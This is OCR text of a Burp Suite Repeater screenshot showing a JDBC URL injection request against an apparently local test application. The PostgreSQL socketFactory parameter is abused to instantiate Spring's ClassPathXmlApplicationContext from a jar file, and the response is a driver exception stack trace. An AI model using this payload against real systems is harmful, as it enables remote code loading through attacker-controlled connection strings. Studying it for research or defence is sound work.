 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn captcha-killer-modified Search Settings
1 × 2 × +
Send Cancel < >
Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /jdbc?url=
jdbc%3Apostgresql%3A///%3FsocketFactory%3Dorg.springframework.context.support.ClassPathXmlA
pplicationContext%26socketFactoryArg%3Djar%3Afile%3A///D%3A/postgre_ascii.jar%21/1.xml
HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 5776
jdbc:postgresql:///?socketFactory=org.springframework.context.support.ClassPathX
mlApplicationContext&socketFactoryArg=jar:file:///D:/postgre_ascii.jar!/1.xml
Press 'F2' for focus
7
8 org.postgresql.util.PSQLException: The SocketFactory class provided
org.springframework.context.support.ClassPathXmlApplicationContext could not be
instantiated.
9 at
org.postgresql.core.SocketFactoryFactory.getSocketFactory(SocketFactoryFactory.java:43)
10 at
org.postgresql.core.v3.ConnectionFactoryImpl.openConnectionImpl(ConnectionFactoryImpl.java:
184)
11 at org.postgresql.core.ConnectionFactory.openConnection(ConnectionFactory.java:51)
12 at org.postgresql.jdbc.PgConnection.<init>(PgConnection.java:225)
13 at org.postgresql.Driver.makeConnection(Driver.java:466)
14 at org.postgresql.Driver.connect(Driver.java:265)
15 at java.sql.DriverManager.getConnection(DriverManager.java:664)
16 at java.sql.DriverManager.getConnection(DriverManager.java:270)
17 at com.test.controller.IndexController.jdbc(IndexController.java:18)
18 at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
19 at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
20 at
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
21 at java.lang.reflect.Method.invoke(Method.java:498)
22 at
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMeth
od.java:205)
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done
5,940 bytes | 1,190 millis
Event log (5) All issues (1)
Memory: 179.5MB